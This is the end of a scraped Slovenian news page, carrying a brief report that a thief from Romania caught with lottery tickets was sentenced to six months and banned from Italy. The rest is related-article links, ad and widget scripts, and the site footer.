<blockquote>
<h4 align="JUSTIFY"><span style="font-family: 'trebuchet ms', geneva, sans-serif;font-size: 12pt">Sodišče je tatova obsodilo na šestmesečno zaporno kazen, goriški kvestor pa je zoper njiju odredil petletno prepoved vstopa v Italijo.</span></h4>
</blockquote>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/kraja/">kraja</a></li><li><a href="https://go-portal.si/oznaka/kronika/">kronika</a></li><li><a href="https://go-portal.si/oznaka/zamejstvo/">zamejstvo</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2018-11-10T00:25:41+00:00"><meta itemprop="dateModified" content="2018-11-10T00:25:41+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="Tržiški policisti ujeli tatova iz Romunije: S SREČKAMI ZA REŠETKE"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2018/09/Italijanska-policija1.jpg"><meta itemprop="width" content="650"><meta itemprop="height" content="417"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6970e79cee7e8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6970e79cee7e8" ><script>var block_td_uid_9_6970e79cee7e8 = new tdBlock();
block_td_uid_9_6970e79cee7e8.id = "td_uid_9_6970e79cee7e8";
block_td_uid_9_6970e79cee7e8.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6970e79cee7e8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6970e79cee7e8_rand","tdc_css_class_style":"td_uid_9_6970e79cee7e8_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5323,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_6970e79cee7e8.td_column_number = "3";
block_td_uid_9_6970e79cee7e8.block_type = "td_block_related_posts";
block_td_uid_9_6970e79cee7e8.post_count = "3";
block_td_uid_9_6970e79cee7e8.found_posts = "5185";
block_td_uid_9_6970e79cee7e8.header_color = "";
block_td_uid_9_6970e79cee7e8.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970e79cee7e8.max_num_pages = "1729";
tdBlocksArray.push(block_td_uid_9_6970e79cee7e8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6970e79d01a48" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6970e79cee7e8" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6970e79d01a4d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6970e79cee7e8" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6970e79cee7e8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6970e79cee7e8" data-td_block_id="td_uid_9_6970e79cee7e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6970e79cee7e8" data-td_block_id="td_uid_9_6970e79cee7e8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                    rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c.jpg" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                        rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/"
                    rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38.png" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/"
                        rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                    rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                        rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_6970e79d02c8d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6970e79d02c8d" ><script>var block_td_uid_13_6970e79d02c8d = new tdBlock();
block_td_uid_13_6970e79d02c8d.id = "td_uid_13_6970e79d02c8d";
block_td_uid_13_6970e79d02c8d.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_6970e79d02c8d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6970e79d02c8d_rand","tdc_css_class_style":"td_uid_13_6970e79d02c8d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_6970e79d02c8d.td_column_number = "1";
block_td_uid_13_6970e79d02c8d.block_type = "td_block_7";
block_td_uid_13_6970e79d02c8d.post_count = "7";
block_td_uid_13_6970e79d02c8d.found_posts = "7";
block_td_uid_13_6970e79d02c8d.header_color = "#";
block_td_uid_13_6970e79d02c8d.ajax_pagination_infinite_stop = "";
block_td_uid_13_6970e79d02c8d.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_13_6970e79d02c8d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_6970e79d02c8d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:29+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:42:10+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:56:49+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:34+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:47:25+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:03:41+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:02:09+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];
